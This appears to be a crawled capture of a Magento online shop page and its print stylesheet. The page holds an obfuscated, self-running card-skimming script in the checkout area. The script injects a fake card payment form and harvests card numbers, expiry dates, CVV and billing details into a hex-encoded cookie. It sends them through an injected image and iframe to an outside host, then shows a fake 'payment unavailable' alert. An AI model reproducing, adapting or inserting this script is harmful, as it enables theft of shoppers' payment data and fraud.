ation-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script></div></div></div></main><footer class="page-footer"><div class="footer content"> <div class="block newsletter"><div class="title"><strong>Newsletter</strong></div><div class="content"><form class="form subscribe" novalidate action="https://www.videx.co.uk/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"><div class="field newsletter"><div class="control"><label for="newsletter"><span class="label">Sign Up for Our Newsletter:</span> <input name="email" type="email" id="newsletter" placeholder="Enter your email address" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}" /></label></div></div><div class="actions"><button class="action subscribe primary" title="Subscribe" type="submit" aria-label="Subscribe"><span>Subscribe</span></button></div></form></div></div><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }</script> <ul class="footer links"><li class="nav item"><a href="https://www.videx.co.uk/privacy-policy-cookie-restriction-mode/">Privacy and Cookie Policy</a></li><li class="nav item"><a href="https://www.videx.co.uk/search/term/popular/">Search Terms</a></li><li class="nav item"><a href="https://www.videx.co.uk/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></li><li class="nav item"><a href="https://www.videx.co.uk/sales/guest/form/">Orders and Returns</a></li><li class="nav item"><a href="https://www.videx.co.uk/contact/">Contact Us</a></li></ul> <small class="copyright"><span>Copyright © 2023 BESL. All rights reserved.</span></small></div></footer> <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.videx.co.uk\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.videx.co.uk\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.videx.co.uk\/rest\/videx\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.videx.co.uk\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }</script> <script>
let mainnav = document.getElementById("store.menu");
let addmenurole = mainnav.getElementsByTagName("li");
for (let i = 0; i < addmenurole.length; i++) {
  addmenurole[i].setAttribute("role","none");}
</script></div></body></html>

--- FILE ---
content_type: text/css
request_url: https://cdn.videx.co.uk/static/version1714047055/frontend/Burlington/VTC/en_GB/css/print.min.css
body_size: 1164
content:
.sections.nav-sections a{color:#fff}.page-footer{background-color:#8b0000;color:#fff}.panel.wrapper{background:#8b0000;color:#fff}.page-header{background-image:url("../images/VidexBanner.png");background-position:center}header a:link,footer a:link{color:#fff}header a:visited,footer a:visited{color:#fff}header a:hover,footer a:hover{color:#ff2020;text-decoration:none}header a:active,footer a:active{color:#fff;font-weight:700}.minicart-wrapper a:link{color:#8b0000}.minicart-wrapper a:visited{color:#8b0000}.minicart-wrapper a:active{color:#000}.minicart-wrapper a:hover{color:#000}.block-minicart .items-total{float:none;clear:inherit;margin:0}.minicart-items-wrapper{border:1px solid #ccc;margin:0;border-left:0;border-right:0;overflow-x:auto;padding:15px}ol>li{border-bottom:1px solid #ff2020}ol>li:last-child{border-bottom:none}.field.option{border:2px solid #ff7272;border-radius:5px;padding:5px}.products-list .product-item-name{font-size:3rem;font-weight:800}.product-item .price-box .price{font-size:2rem;font-weight:500;white-space:nowrap}.product-item-info{display:table-row}.action.primary,.action-primary{background-image:none;background:#8b0000;border:1px solid #ff7272;color:#fff;cursor:pointer;display:inline-block;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:700;padding:7px 15px;font-size:1.4rem;box-sizing:border-box;vertical-align:middle;border-radius:5px}.action.primary:focus,.action-primary:focus,.action.primary:active,.action-primary:active{background:#ff7272;border:1px solid #fff;color:#fff}.action.primary:hover,.action-primary:hover{background:#000;border:1px solid #ff7272;color:#fff}.action.primary:disabled,.action-primary:disabled{opacity:.6;cursor:not-allowed}a.pagebuilder-button-primary{background:#8b0000;border:1px solid #ff7272;color:#fff}.message.success{color:#fff;background:#8b0000}.page.messages{position:-webkit-sticky;position:sticky;top:0}.message.success>*:first-child:before{color:#000}.page.messages a{color:#fff}.bundle-options-container .block-bundle-summary{position:sticky;top:0}.cart-summary-edit-link{font-weight:700}.edit-summary{padding-top:20px;border-top:1px solid #ff7272}#contact-block{z-index:9000;position:fixed;right:0;padding:0;top:50%;transform:translate(0,-50%);width:auto;display:flex;flex-direction:column}.action.button.primary.contact{padding:10px;line-height:1.5;font-size:2rem;display:inline-flex;align-items:center}.page-print .logo{display:block;float:none;text-align:left}@media print{*{-webkit-filter:none !important;background:0 0 !important;color:#000 !important;filter:none !important;text-shadow:none !important}a,a:visited{text-decoration:underline !important}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}.table-wrapper table{width:100%;table-layout:fixed}.table-wrapper table td{width:auto}.table-wrapper table>tfoot>tr:first-child{border-top:1px solid #999}.box,tr,img{page-break-inside:avoid}img{max-width:100% !important}@page{margin:1cm}.block-content,p,h2,h3{orphans:3;widows:3}.block-content{page-break-before:avoid}.block-title,h2,h3{page-break-after:avoid}.nav-toggle{display:none !important}.sidebar,.nav-sections,.header.content>*[class],.panel.wrapper>*[class],.footer.content>*[class]{display:none}.logo,.footer .copyright{display:block !important;margin:10px 0}.order-details-items .order-items .order-gift-message:not(.expanded-content){height:auto;visibility:visible}.column.main{float:none !important;width:100% !important}.breadcrumbs{margin:0 auto;text-align:right}.footer.content{padding:0}.hidden-print{display:none !important}}